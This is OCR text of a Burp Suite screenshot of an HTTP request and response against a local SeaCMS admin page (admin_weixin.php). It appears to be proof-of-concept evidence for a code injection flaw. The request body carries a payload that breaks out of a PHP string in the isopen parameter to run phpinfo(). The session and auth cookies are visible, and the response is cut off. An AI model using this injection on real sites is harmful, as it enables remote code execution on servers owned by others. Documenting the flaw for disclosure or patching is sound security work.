 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.1 - Temporary Project - licensed to Uncia
Dashboard Proxy Repeater Collaborator Target Intruder Comparer Decoder Extensions Fastjson scan FastjsonScan BypassPro
1 × +
Send Cancel < > Target: http://localhost
Request
Pretty Raw Hex \n
8 Content-Length: 1216
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/0omeqd/admin_weixin.php
12 Cookie: XDEBUG_SESSION=AFCC; csrftoken=
N1K4gile3UYv5N2MXM1ShwrrDTIW4JlfeGUS9a3XNzAxoXvHZ3itSuzzfFW4qdo8; devicePixelRatio=2;
Phpstorm-db9a8415=b6480a2a-df8b-4049-b957-2723e5e1ad60;
EM_AUTHCOOKIE_Is4qa70o0AoxVSN06kHCjdfvPUF6AvMI=
admin%7C1768614317%7Cbce91a6d0efcfa837abca98d5feac895;
EM_AUTHCOOKIE_H8GRtC1y0GuSnp0qCfrakVi13LpyC3uP=
admin%7C1768664135%7C5c9e0424faa5c1136742a65bf62cfb85; keeplogin=
1%7C86400%7C1738076192%7C5862631924f87eafbffae8703df13b8a; PHPSESSID=9efn9uikdhplkvimp01u1l4ak3;
t00ls=e54285de394c4207cd521213cebab040; t00ls_s=
YTozOntzOjQ6InVzZXIiO3M6MTA6InBocCB8IHBocD8iO3M6MzoiYWxsIjtpOjA7czozOiJodGEiO2k6MTt9
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: iframe
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=4
19
20 isopen=n")%3bphpinfo()%3bdefine("isopen",+"n&url=https%3A%2F%2Fwww.seacms.com&title=
%E6%B5%B7%E6%B4%8B%E5%BD%B1%E8%A7%86&ckmov_url=https%3A%2F%2Fwww.seacms.com%2Fvip.php%3Furl%3D+&
dpic=https%3A%2F%2Fwww.seacms.com%2Fapi%2Fwx.jpg&follow=
%E6%84%9F%E8%B0%A2%E6%82%A8%E7%9A%84%E5%85%B3%E6%B3%A8%E3%80%82&noc=
%E6%9A%82%E6%97%A0%E4%BD%A0%E8%A6%81%E7%9A%84%E5%86%85%E5%AE%B9%E3%80%82&help=
%E8%BF%99%E6%98%AF%E5%B8%AE%E5%8A%A9%E4%BF%A1%E6%81%AF%E3%80%82&topage=d&dwz=n&dwztoken=dwztoken&
sql_num=15&msg1a=%E5%85%B3%E9%94%AE%E8%AF%8D1&msg1b=
%E5%85%B3%E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B91&msg2a=
%E5%85%B3%E9%94%AE%E8%AF%8D2&msg2b=
%E5%85%B3%E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B92%3Ca+href%3D%27http%3A%2F
%2Fwww.seacms.com%27%3E%E9%93%BE%E6%8E%A5%E6%B5%8B%E8%AF%95%3C%2Fa%3E%EF%BC%8C%E6%B5%8B%E8%AF%95%E
7%BB%93%E6%9D%9F%E3%80%82&msg3a=%E5%85%B3%E9%94%AE%E8%AF%8D3&msg3b=
%E5%85%B3%E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B93&msg4a=
%E5%85%B3%E9%94%AE%E8%AF%8D4&msg4b=
%E5%85%B3%E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B94&msg5a=
%E5%85%B3%E9%94%AE%E8%AF%8D5&msg5b=
%3Ca+href%3D%27https%3A%2F%2Fwww.seacms.com%27%3E%E9%93%BE%E6%8E%A5%3C%2Fa%3E
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Jan 2025 07:38:00 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-Control: private
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 1407
11
12 <html>
13 <head>
14 <title>
提示信息
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
16 <base target='_self'/>
17 <style>
body{
background:#f9fafd;
color:#818181
}
a{
text-decoration:none
}
.mac_msg_jump{
width:90%;
max-width:420px;
margin:5%auto0;
border:1pxsolid#293846;
border-radius:4px;
box-shadow:0px1px2pxrgba(0,0,0,0.1);
border:1pxsolid#0099CC;
background-color:#F2F9FD;
}
Search 0 h
Done 1,734 byt